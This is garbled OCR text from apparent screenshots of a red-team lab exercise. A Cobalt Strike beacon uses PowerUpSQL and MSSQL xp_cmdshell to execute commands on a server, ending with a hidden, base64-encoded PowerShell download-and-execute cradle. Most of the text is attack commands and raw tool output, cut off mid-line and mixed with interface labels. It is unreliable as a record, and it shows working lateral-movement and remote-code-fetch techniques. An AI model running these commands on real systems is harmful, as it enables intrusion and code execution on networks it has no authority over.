 Cobalt Strike
balt Strike View Attacks Reporting Help
bfarmer *
WKSTN-1 @ 2964
bfarmer
WKSTN-1 @ 4500
svc_mssql *
SRV-1 @ 836
vent Log X
Beacon 10.10.17.231@4500 X
Beacon 10.10.17.231@2964 X
eacon> powershell-import C:\Tools\PowerUpSQL\PowerUpSQL.ps1
*] Tasked beacon to import: C:\Tools\PowerUpSQL\PowerUpSQL.ps1
+] host called home, sent: 202908 bytes
eacon> powershell Invoke-SQLOSCmd -Instance "srv-1.dev.cyberbotic.io,1433" -Command "whoam
*] Tasked beacon to run: Invoke-SQLOSCmd -Instance "srv-1.dev.cyberbotic.io,1433" -Command
+] host called home, sent: 501 bytes
+] received output:
< CLIXML
ev\svc_mssql
utput
-----
Unnamed-1\ - HeidiSQL Portable 10.2.0.5599
文件 编辑 搜索 工具 转到 帮助
Donate
数据库过滤器 表过滤器
主机: 10.10.17.25 查询*
Unnamed-1
master
model
msdb
tempdb
1 EXEC xp_cmdshell 'powershell -w hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0A
Filter ...
Columns
SQL functions
SQL keywords
过滤: 正则表达式
49 RECONFIGURE;
50 /* 影响到的行: 0 Found rows: 0 警告: 0 Duration for 4 查询: 0.469 sec. */
51 EXEC xp_cmdshell 'whoami';
52 /* 影响到的行: 0 Found rows: 2 警告: 0 Duration for 1 查询: 0.125 sec. */
53 EXEC xp_cmdshell 'powershell -w hidden -enc SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4A
1 : 255 (254 B) Connected: 00:30 h MS SQL 13.0 Uptime: 01:22 h 00:00:22.0: Executing 查询 #1 of 1 ...
Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="pro <AV>Sea
><PI>-1</PI><PC>-1</PC><T>Processing</T><SR>-1</SR><SD>Searching UNC share \\dc-2\home$\bf rd"><A
><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD>Searching UNC share \\dc-2\home$\bfarmer\Documents\WindowsPowerShell\Modules.</SD></PR></MS></Obj><Obj S="progress" RefId="2"><TNRef RefId="0" /><MS><I64 N="SourceId">1</I64><PR N="Record"><AV
><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="progress" RefId="3"><TNRef RefId="0" /><MS><I64 N="SourceId">2</I64><PR N="Record"><AV>Searching for available modules</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC>
\dc-2\home$\bfarmer\Documents\WindowsPowerShell\Modules.</SD></PR></MS></Obj><Obj S="progress" RefId="4"><TNRef RefId="0" /><MS><I64 N="SourceId">2</I64><PR N="Record"><AV>Searching for available modules</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC
\dc-2\home$\bfarmer\Documents\WindowsPowerShell\Modules.</SD></PR></MS></Obj><Obj S="progress" RefId="5"><TNRef RefId="0" /><MS><I64 N="SourceId">2</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</P